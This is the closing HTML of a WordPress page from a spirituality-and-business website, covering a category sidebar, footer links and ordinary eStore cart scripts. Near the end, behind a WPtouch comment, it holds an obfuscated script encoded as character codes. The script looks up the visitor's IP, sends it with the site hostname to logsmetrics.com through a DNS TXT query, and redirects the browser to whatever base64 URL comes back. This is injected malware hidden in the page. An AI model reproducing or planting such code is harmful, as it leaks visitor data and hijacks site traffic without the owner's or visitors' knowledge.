	<li class="cat-item cat-item-16"><a href="https://tomarlevine.com/category/money-soul/">Money &amp; Soul</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://tomarlevine.com/category/reveence/">Reveence</a> (1)
</li>
	<li class="cat-item cat-item-55"><a href="https://tomarlevine.com/category/role-of-women/">Role of Women</a> (2)
</li>
	<li class="cat-item cat-item-59"><a href="https://tomarlevine.com/category/sacred-economy/">Sacred Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://tomarlevine.com/category/sacred-work/">Sacred Work</a> (2)
</li>
	<li class="cat-item cat-item-17"><a href="https://tomarlevine.com/category/soul-ego/">Soul &amp; Ego</a> (1)
</li>
	<li class="cat-item cat-item-23"><a href="https://tomarlevine.com/category/spiritual-communication/">Spiritual Communication</a> (6)
</li>
	<li class="cat-item cat-item-43"><a href="https://tomarlevine.com/category/spiritual-energies/">Spiritual Energies</a> (5)
</li>
	<li class="cat-item cat-item-18"><a href="https://tomarlevine.com/category/spirituality/">Spirituality</a> (10)
</li>
	<li class="cat-item cat-item-53"><a href="https://tomarlevine.com/category/spirituality-and-business/">Spirituality and Business</a> (3)
</li>
	<li class="cat-item cat-item-30"><a href="https://tomarlevine.com/category/success-prosperity/">Success &amp; Prosperity</a> (2)
</li>
	<li class="cat-item cat-item-54"><a href="https://tomarlevine.com/category/the-global-shift-and-new-reality/">The Global Shift and New Reality</a> (5)
</li>
	<li class="cat-item cat-item-28"><a href="https://tomarlevine.com/category/the-spiritual-path/">The Spiritual Path</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://tomarlevine.com/category/true-work/">True Work</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://tomarlevine.com/category/uncategorized/">Uncategorized</a> (99)
</li>
	<li class="cat-item cat-item-57"><a href="https://tomarlevine.com/category/wise-women-waking/">Wise Women Waking</a> (1)
</li>
			</ul>

			</aside>	</div><!-- #sidebar_primary .widget-area -->
	</div><!-- #sidebar_wrap_right -->
    <div class='weaver-clear'></div></div><!-- #main -->
	<footer id="colophon" role="contentinfo">
	  <div>

	<div id="inject_footer">
<p style="text-align: center;"><span style="font-family: verdana,geneva;"><strong><span style="color: #f9c89c;"><a title="Contact" href="https://tomarlevine.com/contact/"><span style="color: #f9c89c;">Contact</span></a> | <a title="Terms of Use" href="https://tomarlevine.com/terms-of-use/"><span style="color: #f9c89c;">Terms of Use</span></a> | <a title="Privacy Policy" href="https://tomarlevine.com/privacy-policy/"><span style="color: #f9c89c;">Privacy</span></a> | <a title="Affiliates" href="https://tomarlevine.com/affiliates/"><span style="color: #f9c89c;">Affiliates</span></a></span></strong></span></p>
<p style="text-align: center;"><span style="color: #f9c89c;">© 2012 SoulGuidanceForYourBusiness.com</span></p>	</div><!-- #inject_footer -->
		<div id="site-ig-wrap">
		<span id="site-info">
<p></p>		</span> <!-- #site-info -->
		</div><!-- #site-ig-wrap -->
		<div class="weaver-clear"></div>
	  </div>
	</footer><!-- #colophon -->
</div><!-- #wrapper -->
<a href="#page-top" id="page-bottom">&uarr;</a>
<div id="weaver-final" class="weaver-final-normal"><img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate11-v4.cleantalk.org/pixel/0b3658a811486c202fed28d0f1904fca.gif"><script type="text/javascript">
jQuery(document).ready(function($) {
    $(function() {
    	$('[class*=eStore]').find('a[rel*=lightbox]').lightBox({
    	imageLoading: 'https://tomarlevine.com/wp-content/plugins/wp-cart-for-digital-products/images/lightbox/lightbox-ico-loading.gif',
    	imageBtnClose: 'https://tomarlevine.com/wp-content/plugins/wp-cart-for-digital-products/images/lightbox/lightbox-btn-close.gif',
    	imageBtnPrev: 'https://tomarlevine.com/wp-content/plugins/wp-cart-for-digital-products/images/lightbox/lightbox-btn-prev.gif',
    	imageBtnNext: 'https://tomarlevine.com/wp-content/plugins/wp-cart-for-digital-products/images/lightbox/lightbox-btn-next.gif',
    	imageBlank: 'https://tomarlevine.com/wp-content/plugins/wp-cart-for-digital-products/images/lightbox/lightbox-blank.gif',
    	txtImage: 'Image',
    	txtOf: 'of'
        });
    });
});
</script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($) {
$(function() {
	var process_script_url = 'https://tomarlevine.com/wp-content/plugins/wp-cart-for-digital-products' + '/ajax_process_cart_requests.php';
	var save_ret_cart_msg = $('div.eStore_save_retrieve_cart_message');

	$('.eStore_save_cart_section').on("click", function (){
		save_ret_cart_msg.html("").append("Processing Your Request...");
		var dataString = 'eStore_cart_action=eStore_save_cart';
		$.ajax({
			type: "POST",
			url: process_script_url,
			data: dataString,
			dataType: "json",
			success: function(data) {
				//var dataStr = JSON.stringify(data); console.log(dataStr);
				if(data.status == "success"){
					save_ret_cart_msg.html("").append('Your cart has been saved! Shopping Cart ID : ' + data.ID);
				}
				else{
					save_ret_cart_msg.html("").append('<span class="eStore_warning">' + data.details + '</span>');
				}
			}
		});
		return false;
	});

	$('.eStore_retrieve_cart_section').on("click", function (){
		var cart_id = prompt("Shopping Cart ID", "");
		if(cart_id == null){
			return false;
		}
		else if(cart_id ==""){
			save_ret_cart_msg.html("").append('<span class="eStore_warning">The shopping cart ID you entered does not appear to be correct!</span>');
			return false;
		}
		cart_id = $.trim(cart_id);
		save_ret_cart_msg.html("").append("Processing Your Request...");
		var dataString = 'eStore_cart_action=eStore_retrieve_cart&cart_id=' + cart_id;
		$.ajax({
			type: "POST",
			url: process_script_url,
			data: dataString,
			dataType: "json",
			success: function(data) {
				if(data.status == "success"){
					save_ret_cart_msg.html("").append('Success');
					target_url = window.location.href.split("#")[0];
					window.location.href = target_url;
				}
				else{
					save_ret_cart_msg.html("").append('<span class="eStore_warning">The shopping cart ID you entered does not appear to be correct!</span>');
				}
			}
		});
		return false;
	});
});
});
</script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($) {
$(function() {
	if ($('.t-and-c').length ) {
	    //Terms and condtions is being used so apply validation
	}else{
		return;
	}
	$('.t_and_c_error').hide();
   $(".t-and-c").click(function(){
       if($(".t-and-c").is(':checked')){
    	  $.cookie("eStore_submit_payment","true",{path: '/'});
          $('.t_and_c_error').hide();
       }
       else{
    	   $.cookie("eStore_submit_payment","false",{path: '/'});
       }
   });
   $(".eStore_paypal_checkout_button").click(function(e){
       if(!$(".t-and-c").is(':checked')){
           $('.t_and_c_error').show();
           e.preventDefault();
       }
   });
   $(".eStore_buy_now_button").click(function(e){
       if(!$(".t-and-c").is(':checked')){
           $('.t_and_c_error').show();
           e.preventDefault();
       }
   });
   $(".eStore_subscribe_button").click(function(e){
       if(!$(".t-and-c").is(':checked')){
           $('.t_and_c_error').show();
           e.preventDefault();
       }
   });
	$(".free_download_submit").click(function(e) {//Non-Ajax free download squeeze page button clicked
		if(!$(".t-and-c").is(':checked')){
			$('.t_and_c_error').show();
			e.preventDefault();
		}
	});
 });
 });
</script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($) {
$(function() {
	var shipping_var_warning_class = $('.shipping_var_changed');
	var shipping_var_warning_default_class = $('.shipping_var_changed_default');
	shipping_var_warning_class.hide();
	$('.shipping_variation').change(function(){
		shipping_var_warning_default_class.hide();
		shipping_var_warning_class.show();
	});
	var eStore_shipping_var_needs_update = false;
	if(shipping_var_warning_class.is(":visible")){eStore_shipping_var_needs_update = true;}
	else if(shipping_var_warning_default_class.is(":visible")){eStore_shipping_var_needs_update = true;}
	$(".eStore_paypal_checkout_button").click(function(e){//Check if shipping variation has been selected
		if(eStore_shipping_var_needs_update){
	    	shipping_var_warning_class.css({'border':'1px solid red','padding':'5px'});
	    	shipping_var_warning_default_class.css({'border':'1px solid red','padding':'5px'});
	    	e.preventDefault();
		}
	});
 });
 });
</script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($) {
$(function(){
	var eStore_cart_item_qty = $('.eStore_cart_item_qty');
	eStore_cart_item_qty.keypress(function(){
		$('.eStore_qty_change_pinfo').show();
	});
 });
 });
</script>
<!-- Powered by WPtouch: 4.3.56 --><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='https://tomarlevine.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='weaverJSLib-js-extra'>
/* <![CDATA[ */
var weaver_menu_params = {"selector":"li:has(ul) > a","selector_leaf":"li li li:not(:has(ul)) > a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tomarlevine.com/wp-content/themes/weaver-ii/js/weaverjslib.min.js?ver=2.2.2' id='weaverJSLib-js'></script>
<script defer type='text/javascript' src='https://tomarlevine.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762982343' id='akismet-frontend-js'></script>
</div> <!-- #weaver-final -->
</body>
</html>
